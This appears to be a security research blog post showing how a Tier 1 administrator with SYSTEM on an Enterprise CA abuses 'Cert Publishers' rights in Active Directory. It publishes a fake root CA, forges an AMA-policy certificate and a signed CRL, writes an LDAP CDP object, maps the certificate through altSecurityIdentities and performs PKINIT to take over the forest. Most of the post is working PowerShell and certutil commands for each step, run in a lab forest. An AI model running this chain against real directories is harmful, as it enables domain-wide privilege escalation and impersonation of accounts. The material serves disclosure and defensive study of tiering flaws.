


Create, Distribute enforce Trust of a fake CA from T1 – PKINIT– altSecurityIdentities + AMA + Cert Publishers

Let’s assume that ‘Issuing CA 2’ here is managed from T1 and not trusted in ‘NTAuth’ – should not be a problem or?

In this scenario a Tier 1 administrator could logon to ‘Issuing CA 2’ become SYSTEM and acting as the machines security context.
Enterprise CAs are automatically added to the ‘Cert Publishers’ Group and that group is always given ‘Full Control’ to a Enterprise CAs ‘certificationAuthority’ object within ‘CN=Certification Authorities,CN=Public Key Services,CN=Services,CN=Configuration,DC=nttest,DC=chrisse,DC=com’

This is unfortunately hardcoded into the installation of an Enterprise CA – But now to the interesting part what can you do if you’re member of ‘Cert Publishers’?

Well let’s create our own fake CA and a leaf certificate contain the AMA Issuance policy OID:
Import-Module -Name CertRequestTools
$CertPolicies = New-CertificatePoliciesExtension -Oid "2.5.29.32.0"
$AmaExtension = New-CertificatePoliciesExtension -Oid "1.3.6.1.4.1.311.21.8.10665564.8181582.1918139.271632.11328427.90.1.402"

$signer = New-SelfSignedCertificate -KeyExportPolicy Exportable `
 -CertStoreLocation Cert:\CurrentUser\My `
 -Subject "CN=Chrisse Root CA,DC=chrisse,DC=com" `
 -NotAfter (Get-Date).AddYears(1) `
 -HashAlgorithm sha256 `
 -KeyusageProperty All `
 -KeyUsage CertSign, CRLSign, DigitalSignature `
 -Extension $CertPolicies `
 -TextExtension @('2.5.29.37={text}1.3.6.1.4.1.311.10.12.1', '2.5.29.19={text}CA=1&pathlength=3')

 $params = @{
    Type = 'Custom'
    Subject = 'CN=DEMO5 - fakecaso1'
    #KeySpec = 'Signature'
    KeyExportPolicy = 'Exportable'
    KeyLength = 2048
    HashAlgorithm = 'sha256'
    NotAfter = (Get-Date).AddMonths(10)
    CertStoreLocation = 'Cert:\CurrentUser\My'
    Signer = $signer
    TextExtension = @(
     '2.5.29.37={text}1.3.6.1.5.5.7.3.2',
     '2.5.29.17={text}upn=caso@nttest.chrisse.com')
    Extension =  $AmaExtension
}
New-SelfSignedCertificate @params
Export-Certificate -Cert $signer -FilePath FakeCA.cer
Find any user within the forest where you can write to the ‘altSecurityIdentities’ attribute
$cert  = ls Cert:\CurrentUser\my | where { $_.subject -eq "CN=DEMO5 - fakecaso1" }
.\Set-AltSecurityIdentities.ps1 -Identity CASO -MappingType IssuerSerialNumber -Certificate $cert
So we now have a CA ‘CN=Chrisse Root CA,DC=chrisse,DC=com’ and a certificate issued by the CA “CN=DEMO5 – fakecaso3” with the AMA Issuance OID. There is a reason why the CA is named “CN=Chrisse Root CA,DC=chrisse,DC=com” (The name of an already existing root CA within the forest – and that is because how certutil -dspublish will handle the CA certificate.
So now let’s become SYSTEM on ‘Issuing CA 2’ that’s by default member of the ‘Cert Publishers’ group – now let’s add the CA certificate to Active Directory using certutil.
certutil -dspublish -f .\FakeCA.cer rootca

Opps – that worked – so what happened? Basically as certutil was running as SYSTEM on ‘Issuing CA 2’ being member of ‘Cert Publishers’ it had the ability to write the certificate of our ‘Fake CA’ into the existing object of ‘
CN=Chrisse Root CA,CN=Certificate Authorities,CN=Public Key Services,CN=Services,CN=Configuration,DC=nttest,DC=chrisse,DC=com’s ‘cACertificate’ attribute becuse the subject matched ‘CN=Chrisse Root CA,DC=chrisse,DC=com’
Our ‘Fake CA’ certificate is now the 2:nd value added to the ‘cACertificate’ attribute
Now the interesting part – will all domain joined clients within this forest now trust our ‘Fake CA’?


Ops again, yep even on Domain Controllers (DCs) / Key Distribution Centers (KDCs). So what can we do now, the lead certificate we issued above with the AMA Issuance Policy OID can we use it to perform PKINIT and take over the forest?

Nope – not possible (at least not yet 🙂 ) – even that the certificate don’t have a CDP extension at all, the KDC demands that all certificates used by PKINIT needs to have a valid CDP or OCSP. What if we fix that as well?
Import-Module -Name CertRequestTools
$Crl = [CERTENROLLlib.CX509CertificateRevocationListClass]::new()
$Crl.Initialize()
$dn = [CERTENROLLlib.CX500DistinguishedNameClass]::new()
$dn.Encode("CN=Chrisse Root CA,DC=chrisse,DC=com", [CERTENROLLlib.x500NameFlags]::XCN_CERT_X500_NAME_STR)
$Crl.Issuer = $dn
$Crl.CRLNumber([CERTENROLLlib.EncodingType]::XCN_CRYPT_STRING_HEX) = "0001"
$signer = [CERTENROLLlib.CSignerCertificateClass]::new()
# Note the thumbprint below is the 'Fake CA' certificate with the private key available
$signer.Initialize($false,[CERTENROLLlib.X509PrivateKeyVerify]::VerifyNone, [CERTENROLLlib.EncodingType]::XCN_CRYPT_STRING_HEXRAW, "D948F2E5585FD3C7802263DAED9722E67315FA02")
$Crl.SignerCertificate = $signer
$Crl.Encode()

[System.IO.File]::WriteAllBytes("fakeca.crl", [System.Convert]::FromBase64String($Crl.RawData()))
So the next step would be to publish the signed CRL for our fake CA somewhere – we could just host a webserver somewhere and include the URL in a newly issued leaf certificate – It would look something like this:
$AmaExtension = New-CertificatePoliciesExtension -Oid "1.3.6.1.4.1.311.21.8.10665564.8181582.1918139.271632.11328427.90.1.402"

$CRLDistInfo = [CERTENClib.CCertEncodeCRLDistInfoClass]::new()
$CRLDistInfo.Reset(1)
$CRLDistInfo.SetNameCount(0, 1)
$CRLDistInfo.SetNameEntry(0, 0, 7, "http://192.168.1.1/cdp/fakeca.crl")
$CRLDistInfoB64 = $CRLDistInfo.EncodeBlob([CERTENClib.EncodingType]::XCN_CRYPT_STRING_BASE64)
$CRLDistInfoExtManaged = [System.Security.Cryptography.X509Certificates.X509Extension]::new("2.5.29.31", [Convert]::FromBase64String($CRLDistInfoB64), $false)

 $params = @{
    Type = 'Custom'
    Subject = 'CN=DEMO5 - fakecaso2'
    #KeySpec = 'Signature'
    KeyExportPolicy = 'Exportable'
    KeyLength = 2048
    HashAlgorithm = 'sha256'
    NotAfter = (Get-Date).AddMonths(10)
    CertStoreLocation = 'Cert:\CurrentUser\My'
    Signer = $signer
    TextExtension = @(
     '2.5.29.37={text}1.3.6.1.5.5.7.3.2',
     '2.5.29.17={text}upn=caso@nttest.chrisse.com')
    Extension =  $CRLDistInfoExtManaged, $AmaExtension
}
New-SelfSignedCertificate @params
Find any user within the forest where you can write to the ‘altSecurityIdentities’ attribute
$cert  = ls Cert:\CurrentUser\my | where { $_.subject -eq "CN=DEMO5 - fakecaso2" }
.\Set-AltSecurityIdentities.ps1 -Identity CASO -MappingType IssuerSerialNumber -Certificate $cert
But what if the Domain Controllers (DCs) / Key Distribution Centers (KDCs) would block outgoing HTTP traffic to random destination(s) – well they should.
But what they can’t block is LDAP access to themselves right? 🙂 So let’s go for an LDAP CDP instead – hm but wait we only have the power of being ‘Cert Publishers’ through the SYSTEM context of ‘Issuing CA 2’ – turns out that might be a probelm.

It turn’s out that ‘Cert Publishers’ have Full Control on any sub-container created as part of every Enterprise CA installation, let’s use that 🙂
using namespace System.DirectoryServices.Protocols

$Assembly = "System.DirectoryServices.Protocols"
Try
{
Add-Type -AssemblyName $Assembly -ErrorAction Stop
}
Catch
{

throw
}
# Connect to $ForestDomainName
$Identifier = [LdapDirectoryIdentifier]::new($ForestDomainName, 389, $false, $false)
$Ldap = [LdapConnection]::new($Identifier, $null, [AuthType]::Kerberos)
$Ldap.AutoBind = $false
$Ldap.ClientCertificates.Clear()
$SessionOptions = $Ldap.SessionOptions
$SessionOptions.LocatorFlag = [LocatorFlags]::WriteableRequired -bor [LocatorFlags]::DirectoryServicesRequired -bor [LocatorFlags]::ForceRediscovery
$SessionOptions.Signing = $true
$SessionOptions.Sealing = $true
$SessionOptions.ProtocolVersion = 3
$SessionOptions.ReferralChasing = [ReferralChasingOptions]::None

Try
{
$Ldap.Bind()
}
Catch
{

throw
}

# Get configurationNamingContext
$ConfigNamingContext = "configurationNamingContext"

$RootDseSearchRequest = [SearchRequest]::new([String]::Empty, "(&(objectClass=*))", [SearchScope]::Base, $ConfigNamingContext)
Try
{
$RootDseSearchResponse = [SearchResponse]$Ldap.SendRequest($RootDseSearchRequest)
}
Catch
{

throw
}
If ($RootDseSearchResponse.Entries.Count -eq 0)
{

throw
}
$RootDse = $RootDseSearchResponse.Entries[0]

If (!$RootDse.Attributes.Contains($ConfigNamingContext))
{

throw
}
$CDPLocation = ""
$CASubject = "CN=Chrisse Root CA"
$Configuration = $RootDse.Attributes[$ConfigNamingContext][0]

$searchRequest = [SearchRequest]::new([String]::Format("CN=CDP,CN=Public Key Services,CN=Services,{0}", $Configuration), "(objectClass=cRLDistributionPoint)", [SearchScope]::Subtree, "objectClass")

$searchResponse = $ldap.SendRequest($searchRequest);

if ($searchResponse.Entries.Count -eq 0)
{
throw
}
foreach($entry in $searchResponse.Entries)
{
if($entry.DistinguishedName.StartsWith($CASubject, [System.StringComparison]::CurrentCultureIgnoreCase))
{
$CDPContainer = $entry.DistinguishedName.IndexOf(',') +1
$CDPLocation = $entry.DistinguishedName.Substring($CDPContainer)
}
}

if ($CDPLocation -eq "")
{
$CDPContainer = $searchResponse.Entries[0].DistinguishedName.IndexOf(',') +1
$CDPLocation = $searchResponse.Entries[0].DistinguishedName.Substring($CDPContainer)
}

#Load the CRL created and signed earlier from file
$CrlBytes = [System.IO.File]::ReadAllBytes("fakeca.crl")

$addRequest = [AddRequest]::new([String]::Format("$CASubject,{0}", $CDPLocation),

[DirectoryAttribute]::new("objectClass", "cRLDistributionPoint"),
[DirectoryAttribute]::new("certificateRevocationList",$CrlBytes)

)
$addResponse = $ldap.SendRequest($addRequest)
So now let’s issue a new certificate from our ‘FakeCA’ that includes both the AMA Issuance Policy OID and the CDP extension pointing to an LDAP URI instead of HTTP.
Import-Module -Name CertRequestTools
$AmaExtension = New-CertificatePoliciesExtension -Oid "1.3.6.1.4.1.311.21.8.10665564.8181582.1918139.271632.11328427.90.1.402"
$CRLDistInfo = [CERTENClib.CCertEncodeCRLDistInfoClass]::new()
$CRLDistInfo.Reset(1)
$CRLDistInfo.SetNameCount(0, 1)
$CRLDistInfo.SetNameEntry(0, 0, 7, "ldap:///CN=Chrisse Root CA,CN=NTTEST-CA-01,CN=CDP,CN=Public Key Services,CN=Services,CN=Configuration,DC=nttest,DC=chrisse,DC=com?certificateRevocationList?base?objectClass=cRLDistributionPoint")
$CRLDistInfoB64 = $CRLDistInfo.EncodeBlob([CERTENClib.EncodingType]::XCN_CRYPT_STRING_BASE64)
$CRLDistInfoExtManaged = [System.Security.Cryptography.X509Certificates.X509Extension]::new("2.5.29.31", [Convert]::FromBase64String($CRLDistInfoB64), $false)

 $params = @{
    Type = 'Custom'
    Subject = 'CN=DEMO5 - fakecaso3'
    #KeySpec = 'Signature'
    KeyExportPolicy = 'Exportable'
    KeyLength = 2048
    HashAlgorithm = 'sha256'
    NotAfter = (Get-Date).AddMonths(10)
    CertStoreLocation = 'Cert:\CurrentUser\My'
    # $signer is the 'Fake CA' certificate with private key
    Signer = $signer
    TextExtension = @(
     '2.5.29.37={text}1.3.6.1.5.5.7.3.2',
     '2.5.29.17={text}upn=caso@nttest.chrisse.com')
    Extension =  $CRLDistInfoExtManaged, $AmaExtension
}
New-SelfSignedCertificate @params
Find any user within the forest where you can write to the ‘altSecurityIdentities’ attribute
$cert = ls Cert:\CurrentUser\my | where { $_.subject -eq "CN=DEMO5 - fakecaso3" }

.\Set-AltSecurityIdentities.ps1 -Identity CASO -MappingType IssuerSerialNumber -Certificate $certNow perform PKINIT using the certificate with AMA Issuance OID and LDAP CDP from/signed ny our ‘Fake CA’ – nothing can stop us now.

